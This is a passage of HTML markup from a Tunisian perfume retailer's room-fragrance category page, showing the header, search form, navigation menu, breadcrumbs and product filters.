    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<a href="https://www.maisondesenteurs.tn/"><img class="logo img-fluid" src="/img/maison-de-senteurs-logo-1590498629.jpg" alt="MAISON DE SENTEURS"></a>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-10 col-xs-10 col-sp-10  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.maisondesenteurs.tn/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="icon-Ico_Cart"></i>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block languages module -->
<div id="leo_block_top" class="popup-over e-scale float-md-right">
    <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title">
    	<i class="icon-Ico_User icons"></i>
    </a>	    
	<div class="popup-content">
		<div class="row">
			<div class="col-xs-6">
				<div class="language-selector">
					<span>La langue:</span>
					<ul class="link">
										          	<li  class="current" >
				            	<a href="https://www.maisondesenteurs.tn/58-parfum-dambiance" class="dropdown-item">
				            		<img src="/img/l/1.jpg" alt="Français" width="16" height="11" />
				            	</a>
				          	</li>
				        					</ul>
				</div>
				<div class="currency-selector">
					<span>Devise:</span>
					<ul class="link">
										        	<li  class="current" >
				          		<a title="Dinar tunisien" rel="nofollow" href="https://www.maisondesenteurs.tn/58-parfum-dambiance?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">TND</a>
				        	</li>
				      						</ul>
				</div>
			</div>
			<div class="col-xs-6">
									<div class="useinfo-selector">
						<ul class="user-info">
												<li>
						  <a
							class="signin leo-quicklogin"
					        data-enable-sociallogin="enable"
					        data-type="popup"
					        data-layout="login"
					        href="javascript:void(0)"
							title="Log in to your customer account"
							rel="nofollow"
						  >
						  	<i class="material-icons">&#xE88D;</i>
							<span>Connexion</span>
						  </a>
						</li>
												<li>
						<a
						  class="myacount"
						  href="https://www.maisondesenteurs.tn/mon-compte"
						  title="Mon compte"
						  rel="nofollow"
						>
							<i class="material-icons">&#xE8A6;</i>
						  <span>Mon compte</span>
						</a>
						</li>
						<li>
						<a
						  class="checkout"
			          href="//www.maisondesenteurs.tn/panier?action=show"
						  title="Déconnexion"
						  rel="nofollow"
						>
						  <i class="material-icons">&#xE890;</i>
						  <span>Déconnexion</span>
						</a>
						</li>
						<li>
				      <a
				        class="ap-btn-wishlist dropdown-item"
				        href="https://www.maisondesenteurs.tn/listedesouhaits"
				        title="Liste de souhaits"
				        rel="nofollow"
				      >
				      	<i class="material-icons">&#xE87E;</i>
				        <span>Liste de souhaits</span>
						<span class="ap-total-wishlist ap-total"></span>
				      </a>
				    </li>
					<li>
				      <a
				        class="ap-btn-compare dropdown-item"
				        href="//www.maisondesenteurs.tn/module/leofeature/productscompare"
				        title="Comparer"
				        rel="nofollow"
				      >
				      	<i class="material-icons">&#xE3B9;</i>
				        <span>Comparer</span>
						<span class="ap-total-compare ap-total"></span>
				      </a>
				    </li>
						</ul>
					</div>
						</div>
		</div>
		
	</div>
</div>

<!-- /Block languages module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Chercher</h4>
	<form method="get" action="https://www.maisondesenteurs.tn/index.php?controller=productsearch" id="leosearchtopbox">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
                <input type="hidden" name="leoproductsearch_static_token" value="698724254d392fab1aa9a59996950fb8"/>
		    	<label>Recherche de produits:</label>
		<div class="block_content clearfix leoproductsearch-content">		
			<div class="list-cate-wrapper">
				<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
				<a id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					<span>Toutes catégories</span>
					<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
				</a>
				<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
					<a href="#" data-cate-id="" data-cate-name="Toutes catégories" class="cate-item active" >Toutes catégories</a>				
					<a href="#" data-cate-id="2" data-cate-name="Accueil" class="cate-item cate-level-1" >Accueil</a>
					
  <a href="#" data-cate-id="10" data-cate-name="Histoires olfactives" class="cate-item cate-level-2" >--Histoires olfactives</a>
  <a href="#" data-cate-id="11" data-cate-name="Histoires de Jasmin" class="cate-item cate-level-3" >---Histoires de Jasmin</a>
  <a href="#" data-cate-id="19" data-cate-name="Parfum" class="cate-item cate-level-4" >----Parfum</a>
  <a href="#" data-cate-id="20" data-cate-name="Savon" class="cate-item cate-level-4" >----Savon</a>
  <a href="#" data-cate-id="21" data-cate-name="Soin" class="cate-item cate-level-4" >----Soin</a>
  <a href="#" data-cate-id="22" data-cate-name="Maison Parfumée" class="cate-item cate-level-4" >----Maison Parfumée</a>
  <a href="#" data-cate-id="13" data-cate-name="Histoires de Fleur d’Oranger" class="cate-item cate-level-3" >---Histoires de Fleur d’Oranger</a>
  <a href="#" data-cate-id="27" data-cate-name="Parfum" class="cate-item cate-level-4" >----Parfum</a>
  <a href="#" data-cate-id="28" data-cate-name="Savon" class="cate-item cate-level-4" >----Savon</a>
  <a href="#" data-cate-id="29" data-cate-name="Soin" class="cate-item cate-level-4" >----Soin</a>
  <a href="#" data-cate-id="30" data-cate-name="Maison Parfumée" class="cate-item cate-level-4" >----Maison Parfumée</a>
  <a href="#" data-cate-id="12" data-cate-name="Histoires de Rose" class="cate-item cate-level-3" >---Histoires de Rose</a>
  <a href="#" data-cate-id="23" data-cate-name="Parfum" class="cate-item cate-level-4" >----Parfum</a>
  <a href="#" data-cate-id="24" data-cate-name="Savon" class="cate-item cate-level-4" >----Savon</a>
  <a href="#" data-cate-id="25" data-cate-name="Soin" class="cate-item cate-level-4" >----Soin</a>
  <a href="#" data-cate-id="26" data-cate-name="Maison Parfumée" class="cate-item cate-level-4" >----Maison Parfumée</a>
  <a href="#" data-cate-id="14" data-cate-name="Les carnets de voyage" class="cate-item cate-level-2" >--Les carnets de voyage</a>
  <a href="#" data-cate-id="31" data-cate-name="Parfum" class="cate-item cate-level-3" >---Parfum</a>
  <a href="#" data-cate-id="32" data-cate-name="Savon" class="cate-item cate-level-3" >---Savon</a>
  <a href="#" data-cate-id="97" data-cate-name="Savon Liquide" class="cate-item cate-level-3" >---Savon Liquide</a>
  <a href="#" data-cate-id="33" data-cate-name="Soin" class="cate-item cate-level-3" >---Soin</a>
  <a href="#" data-cate-id="34" data-cate-name="Maison Parfumée" class="cate-item cate-level-3" >---Maison Parfumée</a>
  <a href="#" data-cate-id="102" data-cate-name="Collection Nomade" class="cate-item cate-level-3" >---Collection Nomade</a>
  <a href="#" data-cate-id="93" data-cate-name="Merveilles Du Monde" class="cate-item cate-level-3" >---Merveilles Du Monde</a>
  <a href="#" data-cate-id="94" data-cate-name="Soin" class="cate-item cate-level-4" >----Soin</a>
  <a href="#" data-cate-id="95" data-cate-name="Parfum" class="cate-item cate-level-4" >----Parfum</a>
  <a href="#" data-cate-id="96" data-cate-name="Coffret" class="cate-item cate-level-4" >----Coffret</a>
  <a href="#" data-cate-id="99" data-cate-name="Merveilles Du Monde homme" class="cate-item cate-level-3" >---Merveilles Du Monde homme</a>
  <a href="#" data-cate-id="15" data-cate-name="L&#039;eau de Cologne" class="cate-item cate-level-2" >--L&#039;eau de Cologne</a>
  <a href="#" data-cate-id="16" data-cate-name="Les purs et essentiels" class="cate-item cate-level-2" >--Les purs et essentiels</a>
  <a href="#" data-cate-id="35" data-cate-name="Huiles Végétales" class="cate-item cate-level-3" >---Huiles Végétales</a>
  <a href="#" data-cate-id="37" data-cate-name="Hydrolats" class="cate-item cate-level-3" >---Hydrolats</a>
  <a href="#" data-cate-id="38" data-cate-name="Beurres" class="cate-item cate-level-3" >---Beurres</a>
  <a href="#" data-cate-id="65" data-cate-name="Gel désinfectant hydro-alcoolique" class="cate-item cate-level-3" >---Gel désinfectant hydro-alcoolique</a>
  <a href="#" data-cate-id="17" data-cate-name="Les rituels" class="cate-item cate-level-2" >--Les rituels</a>
  <a href="#" data-cate-id="39" data-cate-name="Rituel Du Matin" class="cate-item cate-level-3" >---Rituel Du Matin</a>
  <a href="#" data-cate-id="40" data-cate-name="Rituel Hammam" class="cate-item cate-level-3" >---Rituel Hammam</a>
  <a href="#" data-cate-id="41" data-cate-name="Rituel Du Soir" class="cate-item cate-level-3" >---Rituel Du Soir</a>
  <a href="#" data-cate-id="42" data-cate-name="Accessoires" class="cate-item cate-level-3" >---Accessoires</a>
  <a href="#" data-cate-id="89" data-cate-name="L’or de Zelfan" class="cate-item cate-level-3" >---L’or de Zelfan</a>
  <a href="#" data-cate-id="18" data-cate-name="La gamme Homme" class="cate-item cate-level-2" >--La gamme Homme</a>
  <a href="#" data-cate-id="70" data-cate-name="Destination Méditerranée" class="cate-item cate-level-3" >---Destination Méditerranée</a>
  <a href="#" data-cate-id="71" data-cate-name="Parfums" class="cate-item cate-level-3" >---Parfums</a>
  <a href="#" data-cate-id="72" data-cate-name="Soins" class="cate-item cate-level-3" >---Soins</a>
  <a href="#" data-cate-id="43" data-cate-name="Cadeaux" class="cate-item cate-level-2" >--Cadeaux</a>
  <a href="#" data-cate-id="86" data-cate-name="Coffret" class="cate-item cate-level-3" >---Coffret</a>
  <a href="#" data-cate-id="87" data-cate-name="Accessoires" class="cate-item cate-level-3" >---Accessoires</a>
  <a href="#" data-cate-id="44" data-cate-name="Parfum" class="cate-item cate-level-2" >--Parfum</a>
  <a href="#" data-cate-id="45" data-cate-name="Eau de toilette" class="cate-item cate-level-3" >---Eau de toilette</a>
  <a href="#" data-cate-id="46" data-cate-name="Eau de parfum" class="cate-item cate-level-3" >---Eau de parfum</a>
  <a href="#" data-cate-id="47" data-cate-name="Eau de Cologne" class="cate-item cate-level-3" >---Eau de Cologne</a>
  <a href="#" data-cate-id="48" data-cate-name="Body Mist" class="cate-item cate-level-3" >---Body Mist</a>
  <a href="#" data-cate-id="49" data-cate-name="Savon" class="cate-item cate-level-2" >--Savon</a>
  <a href="#" data-cate-id="50" data-cate-name="Savon Argan" class="cate-item cate-level-3" >---Savon Argan</a>
  <a href="#" data-cate-id="51" data-cate-name="Savon gommant" class="cate-item cate-level-3" >---Savon gommant</a>
  <a href="#" data-cate-id="52" data-cate-name="Savon 100 Gr" class="cate-item cate-level-3" >---Savon 100 Gr</a>
  <a href="#" data-cate-id="66" data-cate-name="Savon Fleur" class="cate-item cate-level-3" >---Savon Fleur</a>
  <a href="#" data-cate-id="67" data-cate-name="Savon Poisson" class="cate-item cate-level-3" >---Savon Poisson</a>
  <a href="#" data-cate-id="68" data-cate-name="Savon Machmoum" class="cate-item cate-level-3" >---Savon Machmoum</a>
  <a href="#" data-cate-id="98" data-cate-name="Savon Liquide" class="cate-item cate-level-3" >---Savon Liquide</a>
  <a href="#" data-cate-id="53" data-cate-name="Soin" class="cate-item cate-level-2" >--Soin</a>
  <a href="#" data-cate-id="54" data-cate-name="Soin corps" class="cate-item cate-level-3" >---Soin corps</a>
  <a href="#" data-cate-id="55" data-cate-name="Soin visage" class="cate-item cate-level-3" >---Soin visage</a>
  <a href="#" data-cate-id="56" data-cate-name="Soin mains" class="cate-item cate-level-3" >---Soin mains</a>
  <a href="#" data-cate-id="57" data-cate-name="Maison Parfumée" class="cate-item cate-level-2" >--Maison Parfumée</a>
  <a href="#" data-cate-id="58" data-cate-name="Parfum d’ambiance" class="cate-item cate-level-3" >---Parfum d’ambiance</a>
  <a href="#" data-cate-id="59" data-cate-name="Extrait de parfum" class="cate-item cate-level-3" >---Extrait de parfum</a>
  <a href="#" data-cate-id="60" data-cate-name="Brûle parfum" class="cate-item cate-level-3" >---Brûle parfum</a>
  <a href="#" data-cate-id="61" data-cate-name="Bougie parfumée" class="cate-item cate-level-3" >---Bougie parfumée</a>
  <a href="#" data-cate-id="104" data-cate-name="Parfums d’intérieur" class="cate-item cate-level-3" >---Parfums d’intérieur</a>
  <a href="#" data-cate-id="69" data-cate-name="Promo" class="cate-item cate-level-2" >--Promo</a>
  <a href="#" data-cate-id="90" data-cate-name="PROMO 10%" class="cate-item cate-level-3" >---PROMO 10%</a>
  <a href="#" data-cate-id="91" data-cate-name="PROMO 15%" class="cate-item cate-level-3" >---PROMO 15%</a>
  <a href="#" data-cate-id="92" data-cate-name="PROMO 20%" class="cate-item cate-level-3" >---PROMO 20%</a>
  <a href="#" data-cate-id="76" data-cate-name="Les indispensables de l’été" class="cate-item cate-level-2" >--Les indispensables de l’été</a>
  <a href="#" data-cate-id="80" data-cate-name="Gel Douche" class="cate-item cate-level-3" >---Gel Douche</a>
  <a href="#" data-cate-id="81" data-cate-name="Body Mist" class="cate-item cate-level-3" >---Body Mist</a>
  <a href="#" data-cate-id="82" data-cate-name="Body Butter" class="cate-item cate-level-3" >---Body Butter</a>
  <a href="#" data-cate-id="83" data-cate-name="Huile Sèche" class="cate-item cate-level-3" >---Huile Sèche</a>
  <a href="#" data-cate-id="62" data-cate-name="Accessoires" class="cate-item cate-level-2" >--Accessoires</a>
  
				</div>
			</div>
			<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Chercher"/>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block icones_header ApRawHtml">
	                    <!--<a href="https://www.maisondesenteurs.tn/magasins" >        <i class="icon-Ico_Located"></i>    </a>-->    	</div>
    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
	                        style=""        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div id="menu_dektop"    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_6583459660575903" class="ApMegamenu">
				<nav data-megamenu-id="6583459660575903" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
			<!-- Brand and toggle get grouped for better mobile display -->
			<div class="navbar-header">
				<button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-6583459660575903">
					<span class="sr-only">Basculer la navigation</span>
					&#9776;
					<!--
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					-->
				</button>
			</div>
			<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-6583459660575903"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="url" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.maisondesenteurs.tn/#" target="_self"><span class="menu-title">Nos gammes</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/10-histoires-olfactives" target="_self"><span class="menu-title">Histoires olfactives</span></a></li><li data-menu-type="url" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/./les-carnets-de-voyage.html" target="_self"><span class="menu-title">Carnet de Voyages</span></a></li><li data-menu-type="url" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/./les-purs-et-essentiels.html" target="_self"><span class="menu-title">Purs et Essentiels</span></a></li><li data-menu-type="url" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/./les-rituels.html" target="_self"><span class="menu-title">Rituels</span></a></li><li data-menu-type="url" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/./gamme-homme.html" target="_self"><span class="menu-title">Homme</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/76-les-indispensables-de-lete" target="_self"><span class="menu-title">Les indispensables de l’été</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.maisondesenteurs.tn/44-parfum" target="_self"><span class="menu-title">Parfum</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/45-eau-de-toilette" target="_self"><span class="menu-title">Eau de toilette</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/46-eau-de-parfum" target="_self"><span class="menu-title">Eau de parfum</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/47-eau-de-cologne" target="_self"><span class="menu-title">Eau de Cologne</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/48-body-mist" target="_self"><span class="menu-title">Body Mist</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.maisondesenteurs.tn/49-savon" target="_self"><span class="menu-title">Savon</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/50-savon-argan" target="_self"><span class="menu-title">Savon argan</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/51-savon-gommant" target="_self"><span class="menu-title">Savon gommant</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/52-savon-100-gr" target="_self"><span class="menu-title">Savon 100 gr</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/52-savon-100-gr" target="_self"><span class="menu-title">Savon Fleur</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/67-savon-poisson" target="_self"><span class="menu-title">Savon Poisson</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/68-savon-machmoum" target="_self"><span class="menu-title">Savon Machmoum</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/98-savon-liquide" target="_self"><span class="menu-title">Savon Liquide</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.maisondesenteurs.tn/53-soin" target="_self"><span class="menu-title">Soin</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/54-soin-corps" target="_self"><span class="menu-title">Soin corps</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/55-soin-visage" target="_self"><span class="menu-title">Soin visage</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.maisondesenteurs.tn/57-maison-parfumee" target="_self"><span class="menu-title">Maison parfumée</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/58-parfum-dambiance" target="_self"><span class="menu-title">Parfum d’ambiance</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/59-extrait-de-parfum" target="_self"><span class="menu-title">Extrait de parfum</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/60-brule-parfum" target="_self"><span class="menu-title">Brûle parfum</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/61-bougie-parfumee" target="_self"><span class="menu-title">Bougie parfumée</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/104-parfums-dinterieur" target="_self"><span class="menu-title">Parfums d’intérieur</span></a></li><li data-menu-type="url" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/./gamme-home-premium-2.html" target="_self"><span class="menu-title">Gamme Home Premium</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.maisondesenteurs.tn/43-cadeaux" target="_self"><span class="menu-title">Cadeaux</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/87-accessoires" target="_self"><span class="menu-title">Accessoires</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/86-coffret" target="_self"><span class="menu-title">Coffret</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.maisondesenteurs.tn/18-la-gamme-homme" target="_self"><span class="menu-title">Homme</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/71-parfums" target="_self"><span class="menu-title">Parfums</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/72-soins" target="_self"><span class="menu-title">Soins</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="url" class="nav-item   " ><a href="https://www.maisondesenteurs.tn/la-marque.html" target="_self" class="nav-link has-category"><span class="menu-title">La marque</span></a></li></ul></div>
	</nav>
	<script type="text/javascript">
	// <![CDATA[				
			// var type="horizontal";
			// checkActiveLink();
			// checkTarget();
			list_menu_tmp.id = '6583459660575903';
			list_menu_tmp.type = 'horizontal';
	// ]]>
	
									
				// offCanvas();
				// var show_cavas = 1;
				// console.log('testaaa');
				// console.log(show_cavas);
				list_menu_tmp.show_cavas =1;
			
		
				
		list_menu_tmp.list_tab = list_tab;
		list_menu.push(list_menu_tmp);
		list_menu_tmp = {};	
		list_tab = {};
		
	</script>
	</div>

    </div>            </div>
    </div>
                  </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            <nav data-depth="3" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.maisondesenteurs.tn/">
              <span itemprop="name">Accueil</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.maisondesenteurs.tn/57-maison-parfumee">
              <span itemprop="name">Maison Parfumée</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.maisondesenteurs.tn/58-parfum-dambiance">
              <span itemprop="name">Parfum d’ambiance</span>
            </a>
            <meta itemprop="position" content="3">
          </li>
        
          
  </ol>
</nav>
          
          <div class="row">
            
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3">
                                  





<div id="amazzing_filter" class="af block vertical-layout displayLeftColumn hide-zero-matches dim-zero-matches">
			<h2 class="title_block">
			Filtrer par		</h2>
		<div class="block_content">
				<div class="selectedFilters clearfix hidden">
						<div class="clearAll">
				<a href="#" class="all">
					<span class="txt">Clear</span>
					<i class="icon-eraser"></i>
				</a>
			</div>
		</div>
				<form action="#" id="af_form">
			<span class="hidden_inputs">
									<input type="hidden" id="af_id_manufacturer" name="id_manufacturer" value="0">
									<input type="hidden" id="af_id_supplier" name="id_supplier" value="0">
									<input type="hidden" id="af_page" name="page" value="1">
									<input type="hidden" id="af_nb_items" name="nb_items" value="12">
									<input type="hidden" id="af_controller_product_ids" name="controller_product_ids" value="">
									<input type="hidden" id="af_current_controller" name="current_controller" value="category">
									<input type="hidden" id="af_page_name" name="page_name" value="category">
									<input type="hidden" id="af_id_parent_cat" name="id_parent_cat" value="58">
									<input type="hidden" id="af_orderBy" name="orderBy" value="position">
									<input type="hidden" id="af_orderWay" name="orderWay" value="asc">
									<input type="hidden" id="af_defaultSorting" name="defaultSorting" value="position:asc">
									<input type="hidden" id="af_customer_groups" name="customer_groups" value="1">
									<input type="hidden" id="af_random_seed" name="random_seed" value="26011906">
									<input type="hidden" id="af_layout" name="layout" value="vertical">
									<input type="hidden" id="af_count_data" name="count_data" value="1">
									<input type="hidden" id="af_hide_zero_matches" name="hide_zero_matches" value="1">
									<input type="hidden" id="af_dim_zero_matches" name="dim_zero_matches" value="1">
									<input type="hidden" id="af_sf_position" name="sf_position" value="0">
									<input type="hidden" id="af_include_group" name="include_group" value="0">
									<input type="hidden" id="af_compact" name="compact" value="767">
									<input type="hidden" id="af_compact_offset" name="compact_offset" value="2">
									<input type="hidden" id="af_compact_btn" name="compact_btn" value="1">
									<input type="hidden" id="af_npp" name="npp" value="12">
									<input type="hidden" id="af_default_order_by" name="default_order_by" value="position">
									<input type="hidden" id="af_default_order_way" name="default_order_way" value="asc">
									<input type="hidden" id="af_random_upd" name="random_upd" value="1">
									<input type="hidden" id="af_reload_action" name="reload_action" value="1">
									<input type="hidden" id="af_p_type" name="p_type" value="1">
									<input type="hidden" id="af_autoscroll" name="autoscroll" value="0">
									<input type="hidden" id="af_oos_behaviour" name="oos_behaviour" value="0">
									<input type="hidden" id="af_combinations_stock" name="combinations_stock" value="0">
									<input type="hidden" id="af_combinations_existence" name="combinations_existence" value="0">
									<input type="hidden" id="af_combination_results" name="combination_results" value="0">
									<input type="hidden" id="af_url_filters" name="url_filters" value="1">
									<input type="hidden" id="af_url_sorting" name="url_sorting" value="1">
									<input type="hidden" id="af_url_page" name="url_page" value="1">
									<input type="hidden" id="af_dec_sep" name="dec_sep" value=".">
									<input type="hidden" id="af_tho_sep" name="tho_sep" value="">
									<input type="hidden" id="af_merged_attributes" name="merged_attributes" value="0">
									<input type="hidden" id="af_merged_features" name="merged_features" value="0">
							</span>
															<div class="af_filter f5 clearfix type-1" data-trigger="f5" data-url="type">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Type</h5>
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
																			<li class="item-f-29">
			<label for="f-29" class="af-checkbox-label">
									<input type="checkbox" id="f-29" class="af checkbox" name="f[5][]" value="29" data-url="parfum-dambiance">
								<span class="name">Parfum d’ambiance</span>
				<span class="count">10</span>							</label>
					</li>
																			<li class="item-f-2506">
			<label for="f-2506" class="af-checkbox-label">
									<input type="checkbox" id="f-2506" class="af checkbox" name="f[5][]" value="2506" data-url="parfum-dinterieur">
								<span class="name">Parfum d’intérieur</span>
				<span class="count">3</span>							</label>
					</li>
		</ul>
	
													<input type="hidden" name="available_options[f5]" value="29,2506">
								</div>
									<a href="#" class="toggle-cut-off">
						<span class="more">more...</span>
						<span class="less">less</span>
					</a>
							</div>
																		<div class="af_filter f4 clearfix type-1" data-trigger="f4" data-url="intensite">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Intensité</h5>
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
																			<li class="item-f-13">
			<label for="f-13" class="af-checkbox-label">
									<input type="checkbox" id="f-13" class="af checkbox" name="f[4][]" value="13" data-url="1">
								<span class="name">1</span>
				<span class="count">13</span>							</label>
					</li>
		</ul>
	
													<input type="hidden" name="available_options[f4]" value="13">
								</div>
									<a href="#" class="toggle-cut-off">
						<span class="more">more...</span>
						<span class="less">less</span>
					</a>
							</div>
																		<div class="af_filter f6 clearfix type-1" data-trigger="f6" data-url="contenance">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Contenance</h5>
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
																			<li class="item-f-65">
			<label for="f-65" class="af-checkbox-label">
									<input type="checkbox" id="f-65" class="af checkbox" name="f[6][]" value="65" data-url="100-ml">
								<span class="name">100 ml</span>
				<span class="count">13</span>							</label>
					</li>
		</ul>
